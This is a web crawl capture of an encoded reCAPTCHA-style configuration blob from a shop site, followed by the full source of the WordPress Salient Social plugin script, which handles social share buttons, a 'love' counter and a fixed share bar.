rUjTsKZwojDtsKOHQfDp8KfGlnCqQAKwrzDjSICwppuwpcRw5Mgw6/DnsOKHcKTw6pRbxs/XsO0w5tTwo4RWQJNBj/Dn1HCqTBRw43Dmw8zFXgPw69Bw47DqMOvKsKSw7bCpMK1BcOzMMOlwooyw5XCg015woNgwq5lOsOMw5LDmsOLSUHCvsOewoV3BMOVwoDDlsK3KcOVwodlSxbCkHQEw7PDkgrDmcOcZcKZdzkkwrzCjCcVwpVNcMOwGH3DocKEw4cDwo7DsMKqWMOXwqw/[base64]/CrWHDpMKlw4FyScKgDcOTw6/[base64]/[base64]/Dk8OMwrYjLyl6woNmccOmwobCm21MfzZuw4YwJ3XClsKUwqliwoRewpLDocKewr0pwp5LwoPCtcOdw5XChBbDjsKhcj41OHZHwrN0wpFFTMOLw5vDrFo7CRHDhMKlwrpawpQIUsKpw7lDYW/CuQdzw55wwpTCsXLChAcKw6vDmVvCpTHCucO6w6INDScnw6A8DsKgeMKfw4zCil3CnybCkDTDtcOOw7zDt8KvUsOMI8Ogw6JSwrMZMkRJecOiK8Ofw5ExPUx+GgklNMK3HmRhfgzDgsKLwrsLwrg/[base64]/DvhdeWkXClznClsKFwpnDqMO3w7VyMAzDscKVw6jCqUUawrokKsKjw7fCkjfCsiJoG8KBw6dlGnkkQ8OYA8KdRBLDpxHCoxwBwo/CmVhUw5vDsgNxw4LDjE4kUjhmJ1TCt8KwMDpmdsKpXgQPwqpLCygKG1tnEVMAw4XDoMKjwqzDj3rDkARNwoRmwovDugTDosOOw6A3XzUWPsKew5zCmXE2w7/CtcK3WWHDi8O4HsKrwpkjwqPDmU4OZSQuHmPCmXR7DsOVwp4nw69uwr9mwrfCgcOWw4ZwT2UVHcKrw4ZkWcK/VcOBIwnDvkcmw5PCvljDgcK+bW7DpcOhwpvCqFkPwpPChsKeYsORwqPDvBIJFA/DusKlw6jCusKoFiVNazYqdsKPwpjCn8K8wqzCs1fCoXbDiMKGw6/Dg3pRR8Ksb8OwRWtxeMKmwqA8wq09dFvDh8OZcDZcCsKowp7CnkV6w5VwV2YtShPCumrCsMO4w7vDh8OvQw/DnMOywpHDocKWDnR3EXHDqMOuQVTDsQ5Vw6AAw45bByrDo8Omw7Z4IUFfH8Kpw7pPEsKIw6h3LmZaIyvDvXM6RsO3woVMwpHCh1vCmcOBw44jbsO7RF54cFsMwqvCv8OKXMK0wpLDmx8IFmXCo21dwoluwqHDkT9bbwpxwqvDtCVYWyA4E8OXRsO4w7EZw5/DggrDkCJNwrXDrTs0w4fCpCIALsKIwpQBw5XDi8OPw5PDscKLBcO3w6/Du2oaw7l8woFmJsKjM8KQw5oZc8OXwqIbwqoDZ8OHw5g5EjrDksOQwrESw50mSsKQCcKLwr/CmMKDGjF9VHzClRrDunXCj8KtcMK+w4zCi8OFRwdaAkzCiUATVDMlAcODw50mwrJkUEtPYMOpwrA5WcKhwqd0TsK7w7Mnw6/CqHvCvQQOBsKjwoLCnsKfw4/[base64]/DjsOcwrrCqUDCpcOKwr1Vc8KNE2zCrcO/C8KZVcKmwpLCpRjCjsK0ScKuJUV2w7fDp8OIwo0vKsKJwoTDpzLDvcOVNsK9w4ovw5bChMO2w7/DhnAnwpcVw7zDoMO6Z8Oyw7zCuMKrVcOeKSlGw6ZAwolewr7DlzLCk8OXAQg8w7HDrcK1UTk1w47ChcOmw5AswobDg8OZw6DDnnd+KHPClRAIwrjDhcOhFy/CtMOeUMKWH8O9wqzDshJpwr3CkE8tCxvDjcOwKUVSdgpgwolRw65RBMKOfMKEXg09MRHDncKZYQ0NwosUw6t2GcO+XkQCw4nDrSVXw4TCu2R4w6/CpMKUcwJ+TE1DAF4rwobDucK9w6VswprCikPDv8K5Z8OEBkvCisKYW8KRwp3CnhLCr8OTbcKATWPDux/DqsOwIiLCmzjDpsKqVMK2IngufXtwJmvClcKOw5s2wq1zPgxAwqfCgMKPw6jDgMKew4HCqgV+JMODHQHDmwRtwpHCgsOdbsOOwrzDgSzCi8KJwrZaB8K+w63DicOIYGIwd8KXw63Clicabk5owo/CkcKIw4tLdyvCiMOsw4LDusKAwoPCvB0+w65Ow5TDlTjDosOGQSxpf1ZGw4dmZMOsw4xaQlrDlcK+wr/Di3g/F8KCDMKhw4V5w61lAMKAN1/DhyxNXsOPw5JVwoAmQXFEw4EUSXXCkTfDlcK2w4ROHMKLX2vDh8K1w7TCkwXCj8Oww7jCu8OTVsOiP2/[base64]/CjQYSMEnDnXTDqiXClWZGCsKDw5FaUcOOPUQBw4/DpsK7IVRFaMKHF8KNwpTCsDLCihsfGX19wrjCiEvDvXXDtXBuWgBPw63Cm3nDrMOaw7I8w5V6Rlx1w7YcJWJoO8KRw5A3wpYEw6xEwqfDrcKVw4vCtS7DvyHDnsKPa09TW3zCmsOUwpDCtFfDjQV5UhPDu8OmbMOjw6ptYMKBwq/DrsK7csKMcMOFw64ew4xYw6Jvwq3CpxfCvlsJaMKhwoZ4w745EU5JwqhywrTDhMKCw4nDgE1KUsKCw6/[base64]/[base64]/[base64]/Dl8Ocw63CjFzDgcK5w79QMHjCiFPCkcK6a8OGw47Do1BjwrbDghgFw6nDpXvDiC0BRMO/wqIww7ATw7/[base64]/CjBw1w5/CugTDjlVxwolmcAd4wq8xwo5BawrDhW5hW8O9w58AwrDDusOxAcO/[base64]/DsFHDrcO2G8OeVMO1w59OBMKefcKsw7I+wqnDnwt9wrAIHcOCwpjDgMOdXcOEfMOnfAnCj8K6GMONw5k+wohhfXlCbsKKwqbDuX/[base64]/w5EOcsOzw6XCh8OywoFpIsObc0zDiHbDgMOmwofDj3PChBTDq8Kdw5TClxPDiBnCkD3DpsKNwrjChcOgP8OQw78PDcK9RcKYMcK/AMKLw4AUw4YAw7LDjsOkwrBiSMKdwrnDvmZoW8KHwqRGwrcrwoU6w49uUsKGF8OXAMOvDT48TjF6fyzDnlzDhcODJsOQwrV0QzQjPcO3w7DDuHDDuwhXQMKEw5zCh8KZw7bDl8KaDMOAw7/[base64]/[base64]/DtDHDg8Kow68bU8OvwrDDhH3DkW7DiMKmwp4hUUUtwokDwqkVSMOkCcO3wp/CqhzClkTCnMKZai9ee8O/[base64]/XAsMw4zDrEjDh1E7DhbDscO/FMKyw7QzwpxRE8KswqvDlwPDiQ0lw4kub8KUfcKyw4LDkgNvwo9AVBLDssK/w7LDoGPDvsOfwqdPw41IFF/CqEwhakTCk33Cp8KjFsOSI8K4wpbCjMOUwqFbKcOowo1UXWrDp8KBOQvCgBpBNlvDm8OQw5PCt8Ocwrdkwq7Cq8KHw79Gw4hdw7c/w6HCnwpww4gowrkew6kjQcK2S8KOdcKOw688HsO4woZ7UsOtw54VwoMXwrsbw6bDgMOvNMO+w5zCpBQXwqtRw58eXBd4w7rDlMKTwr3Duh/CpsO2IsK7w7Y+J8OZwr15Rz/Ci8OHwoTCrCfCq8KBLMKsw6DDvUrCucOswqItwrfCjCIpZlZWasOiwqpGwoTCvMOuK8OzwqTCgMOgwqLClMOXdj8wHMOPKsK0VRVZEU/Csw5zwpwNUQrDnsKiEcOKfsKtwoIrwqrCly9Zw4PCrcK+dcOmKCPDucKmwrFjbAvClMK3G295wo9WdsOdw6Jjw4/CmCTCvwvCninDj8OpJ8OewobDrjvDo8KywrzDlWdKNsKELcKow63DhQ/DkcKNZMK9w7nCisK4BHEBwo3ClFXDmTjDljdGc8O6LHVdf8KewoLCo8KARXzCvQ7DthPCq8KYw5trwpIwW8Onw7LDlMO/w5EmwqZLI8OObGhrwrRpWnvDg8O+fsOOw7XCtj0pMgbDqgvDjMKyw7jChMOQwrPDmCg/wprDrUTCkcOmw5IhwrrCsyNqVMOFMMKWw6XDpsODMBXClEtUw5fCncOowphDw6bCiHTCksKLRy8zFCM4Jx0YUcKZw7zCklcJNcORw5NtXcKeNBXCn8OawoTDncOpwr4eQXQODy8obBVqXsO/w5wkOSLCi8OZE8Oqw48/RXrDiiTChFvCqsKPwo/DqFhnf3EGw4ZHdQvDjiFHwoV9AcKUwq3ChmjCksOywrRLwqnCtsK0V8KUSmPCt8OXw4PDr8O/VMOXw53Cn8KSw5wSwqErwrVuwpjDjcOXw5MCwpbDtsKcw5bDjgpdBMOEe8OnXEnDpzQuw7XCpycYw4LDo3R3wpUewrvCuV3DlTsHN8OJw6kZJMOJKMKHMsKzw6ciwovCuDjCm8OnKxcMTijCknbCtyU3wrF+f8KwAyZGMMKvwpnCnEhmwoxQw6jCgCVGw5XDo0gqIT/CvsOMw58fTcKHwp3CoMKbw60MMwrDsjwbFWJeNMOsCDBBf1jChMO5ZAUmSEhBwoDCvcONwofDvcONS3wQOMKNwpEqwrsYw4bDksKkPhjDoixvXsOGAR/CjMKbJh/[base64]/DvMOBPSTDjcOXXGVOw4UQw4vDscKNZEnCrcOxFUsBXcKUOAPDhivDs8OrEVPCtTM1B8KewqPChcOkScONw4LDqFhDwqJLwqxnCAbCm8OpMMKgwoBTJHtnCDRCCMKNGgBpUCPDojVfQRogw5vDriTCkMK5wo/Dr8OOw6hefzHCpcOEw5cAaT7DmMO/URJSwqgpYmhrHsO1wpLDm8Kqw4RSw5kpQC7CtnxVF8OGw6YHfMKWw5kOwqh2bcKSwrUyMBwcw5lbbcKFw6A6wovCgMKkMU3CiMKgfCRhw4lmw7oFexTCssOzGljDtBo0BTwsWjoOw4hCaT7Csj3DmsKsSQowCMKpMMOcw6ZcQg7Ck3nCqltsw54NaiHDmcOZw4fDni/DmcKFIsO5w4cTSTBdbU7Djz1dw6TDvcOQJmTDnMKDYldzecOYwqTDisKxw7DCg0zCpMODKEnCsMKhw4Amw7vCgxHCvcOhLMOhw6odBHc+wqXCghFUTwzDgB4VRAEMw4Ifw67Cm8O/wrYMHwNkajxgw43CnnDCkF1pLsK7VnfDosOZWFfDhgnDpMOFW15EIcOYw6PDg1g5w7nClsOORcOnw7rCtMOqw7pHw6PDt8K3QjTCjGFdwq/[base64]/CrypgUMKLwpxxJi1We1LDrWY3VMOmw7lUwoBeQV3CjX3Cj3c7wpRow57DmcOIwqDDnMOjLnxCwqQCXsK4Q1ENIQLCi3hnVAoXwrgxZANtQFNiRXhRGB9Tw7NYJR/CrsOsesOawrnDlyzDtMOnO8OIU2h0wrLDn8KCZDkEwrAtbcKQw5LCnS/DlcKSUTTCtMOKw6XDqMORwoJjwp7ChsKbWDESw5LCnlfCmwXDvnAtSDAVf14twqjCmcK2wqAAwrLDsMOkKQfCvsK0AjPDqEvDhgbCoDkNwr8nw47CrRVuw7fCgCJIJA/DpnUdWWDCqwcLw47DqsOsCMKMw5XChcKdN8Ovf8Khw6wmw4VAwqzDmTbCggxMwo7CigcYwq/CjybCnsK0BcOYOUdyI8K5fjEuw5zCt8OYw7AAT8KKXDHCtz3Dim7DgcK0FghwYMOzw5bCrxDCvsO+wp/DvGFVDT/Cj8Oiw7bChsOywp/CoDxGworDnMOMwqNQw4smw4AUKFIiw4fDrMKvBhjCs8OvWDLDqB7DgsO2CXhtwoECwo9Bw4hGw4rDmgYBw5sFKMO6w6E1wqXDnAh+W8OewoXDpMO+esK1dQgoRHIbaRPCn8OnHsOkFcO2w50kasOvIsKvZ8KaNsK7worCvi3DhhVpZRXCqMKbDAnDhcOxw5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcg2DYpAAAAAA4tbtBFPYs4pTxYCdDEXn-Lfbm2\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://komeraneza.shop:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lTEogXsFr7AF/Hpa0IJ5EzipH3iHdO+RKcvjP1oOjPk\\u003d\x22,1,0,null,1,1769254897595,0,0,[249],null,[91,26,237,56],\x22RC-fwLHs9j-VFiYLA\x22,null,null,null,null,null,\x220dAFcWeA5BXDBVqRpYuw2vyr3R4wQhIZeJWQpOy5eynHrWq0VCcRLtIoFtCjjxNlfjTOXJGJowGoOukwRbR1oLAMy328U0_ODCdw\x22,1769337697492]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://komeraneza.shop/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2
body_size: 2006
content:
/**
 * Salient Social.
 *
 * @author ThemeNectar
 */
 /* global jQuery */
 
jQuery(document).ready(function ($) {
  
  "use strict";
  
  function NectarSocial() {
    
    this.$body              = $('body');
    this.$window            = $(window);
    this.$wpAdminBar        = $('#wpadminbar');
    this.usingMobileBrowser = (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) ? true : false;
    
    // Events.
    this.mouseEvents();
    
    // Nectar Love
    this.nectarLove();
    
    // Fixed to bottom social sharing style.
    if( $('body').find('.nectar-social.fixed').length > 0 ) {
      this.fixedStyle();
    }
    
  }
  
  
  NectarSocial.prototype.mouseEvents = function() {
    
    this.$body.on('click', '#single-below-header .nectar-social a', function () {
      return false;
    });
    
    $('body.single-product .nectar-social').addClass('woo');
    
    this.$body.on('click', '.facebook-share:not(.inactive)', this.facebookShare);
    this.$body.on('click', '.nectar-social:not(".woo") .twitter-share:not(.inactive)', this.twitterShare);
    this.$body.on('click', '.nectar-social.woo .twitter-share', this.wooTwitterShare);
    this.$body.on('click', '.nectar-social:not(".woo") .linkedin-share:not(.inactive)', this.linkedInShare);
    this.$body.on('click', '.nectar-social.woo .linkedin-share', this.woolinkedInShare);
    this.$body.on('click', '.nectar-social:not(".woo") .pinterest-share:not(.inactive)', this.pinterestShare);
    this.$body.on('click', '.nectar-social.woo .pinterest-share', this.wooPinterestShare);
    
    this.$body.on('click', '.nectar-social.fixed > a', function () {
      return false;
    });
    
    
    // Hover style
    // desktop
    if (!this.usingMobileBrowser) {
      
      var $socialTimeout;
      this.$body.on('mouseenter', '.nectar-social.hover .share-btn', function () {
        
        clearTimeout($socialTimeout);
        
        
        // Hide other sibling items when needed.
        if( $(this).parents('[id*="-meta"]').length > 0 ) {
          $(this).parents('[id*="-meta"]').addClass('social-hovered');
        }
        if( $(this).parents('#single-below-header').length > 0 ) {
          $(this).parents('#single-below-header').addClass('social-hovered');
        }
        
        $(this).parent().addClass('visible');
        
        
      });
      
      
      this.$body.on('mouseleave', '.nectar-social.hover', function () {
        
        var $that = $(this);
        
        $socialTimeout = setTimeout(function () {
          
          $that.removeClass('visible');
          
          if( $that.parents('[id*="-meta"]').length > 0 ) {
            $that.parents('[id*="-meta"]').removeClass('social-hovered');
          }
          if( $that.parents('#single-below-header').length > 0 ) {
            $that.parents('#single-below-header').removeClass('social-hovered');
          }
          
        }, 200);
        
      });
      
    } 
    
    // Click triggered on mobile
    else {
      
      this.$body.on('click', '.nectar-social.hover .share-btn', function () {
        
        // Hide other sibling items when needed.
        if( $(this).parents('[id*="-meta"]').length > 0 ) {
          $(this).parents('[id*="-meta"]').addClass('social-hovered');
        }
        if( $(this).parents('#single-below-header').length > 0 ) {
          $(this).parents('#single-below-header').addClass('social-hovered');
        }
        
        $(this).parent().addClass('visible');
        
        return false;
      });
      
    }
    
    
  };
  
  
  
  NectarSocial.prototype.facebookShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('https://www.facebook.com/sharer/sharer.php?u=' + windowLocation, "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  
  NectarSocial.prototype.facebookShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('https://www.facebook.com/sharer/sharer.php?u=' + windowLocation, "facebookWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  
  NectarSocial.prototype.twitterShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    var $pageTitle;
    
    if ($(".section-title h1").length > 0) {
      $pageTitle = encodeURIComponent($(".section-title h1").text());
    } else {
      $pageTitle = encodeURIComponent($(document).find("title").text());
    }
    window.open('http://twitter.com/intent/tweet?text=' + $pageTitle + ' ' + windowLocation, "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.wooTwitterShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('http://twitter.com/intent/tweet?text=' + $("h1.product_title").text() + ' ' + windowLocation, "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.linkedInShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    var $pageTitle;
    
    if ($(".section-title h1").length > 0) {
      $pageTitle = encodeURIComponent($(".section-title h1").text());
    } else {
      $pageTitle = encodeURIComponent($(document).find("title").text());
    }
    window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + windowLocation + '&title=' + $pageTitle + '', "linkedInWindow", "height=480,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.woolinkedInShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('http://www.linkedin.com/shareArticle?mini=true&url=' + windowLocation + '&title=' + $("h1.product_title").text(), "twitterWindow", "height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.pinterestShare = function() {
    var windowLocation = window.location.href.replace(window.location.hash, '');
    var $sharingImg = ($('.single-portfolio').length > 0 && $('div[data-featured-img]').attr('data-featured-img') != 'empty') ? $('div[data-featured-img]').attr('data-featured-img') : $('#ajax-content-wrap img').first().attr('src');
    var $pageTitle;
    
    if ($(".section-title h1").length > 0) {
      $pageTitle = encodeURIComponent($(".section-title h1").text());
    } else {
      $pageTitle = encodeURIComponent($(document).find("title").text());
    }
    
    window.open('http://pinterest.com/pin/create/button/?url=' + windowLocation + '&media=' + $sharingImg + '&description=' + $pageTitle, "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  NectarSocial.prototype.wooPinterestShare = function () {
    var $imgToShare = ($('img.attachment-shop_single').length > 0) ? $('img.attachment-shop_single').first().attr('src') : $('.single-product-main-image img').first().attr('src');
    var windowLocation = window.location.href.replace(window.location.hash, '');
    window.open('http://pinterest.com/pin/create/button/?url=' + windowLocation + '&media=' + $imgToShare + '&description=' + $('h1.product_title').text(), "pinterestWindow", "height=640,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");
    return false;
  };
  
  
  NectarSocial.prototype.nectarLove = function() {
    
    this.$body.on('click', '.nectar-love', function () {
      
      var $loveLink = $(this),
      $id           = $(this).attr('id'),
      $that         = $(this);
      
      if ($loveLink.hasClass('loved') || $(this).hasClass('inactive')) {
        return false;
      }
      
      var $dataToPass = {
        action: 'nectar-love',
        loves_id: $id,
        love_nonce: window.nectarLove.loveNonce
      };
      
      $.post(window.nectarLove.ajaxurl, $dataToPass, function (data) {
        $loveLink.find('.nectar-love-count').html(data);
        $loveLink.addClass('loved').attr('title', 'You already love this!');
        $that.find('.icon-salient-heart-2').addClass('loved');
      });
      
      $(this).addClass('inactive');
      
      return false;
    });
    
  };
  
  
  
  NectarSocial.prototype.fixedStyle = function() {
    
    // Move DOM postiion.
    $('.wpb_wrapper .nectar-social.fixed').each(function(i){
      
      // Remove any after first instance.
      if( i !== 0 ) {
        $(this).remove();
      } else {
        
        var $fixedMarkup = $(this).clone();
        $('body').append($fixedMarkup);
        $(this).remove();
      }
      
    });
    
    function showFixedSharing() {

      if ( $(window).scrollTop() > 150) {
        
        $('.nectar-social.fixed').addClass('visible');
        
        $(window).off('scroll', showFixedSharing);
        $(window).on('scroll', hideFixedSharing);
      }
      
    }
    
    function hideFixedSharing() {
      
      if ( $(window).scrollTop() < 150) {
        
        $('.nectar-social.fixed').removeClass('visible');
        
        $(window).off('scroll', hideFixedSharing);
        $(window).on('scroll', showFixedSharing);
      }
      
    }
    
    if( $('.nectar-social.fixed').length > 0 ) {
      
      if ( $(window).width() < 1000 ) {
        if ( $(window).scrollTop() > 150) {
          $(window).on('scroll', hideFixedSharing);
        } else {
          $(window).on('scroll', showFixedSharing);
        }
      }
      
      $(window).on('smartresize',function () {
        
        if ( $(window).width() > 1000) {
          $('.nectar-social.fixed').addClass('visible');
        } else if ( $(window).scrollTop() < 150) {
          $(window).off('scroll', hideFixedSharing);
          $(window).on('scroll', showFixedSharing);
          $('.nectar-social.fixed').removeClass('visible');
        } else {
          $(window).off('scroll', showFixedSharing);
          $(window).on('scroll', hideFixedSharing);
        }
        
      });
      
    }
    
  };
  
  
  var nectarSocialInit = new NectarSocial();
  
  window.NectarSocial = NectarSocial;
  
  
});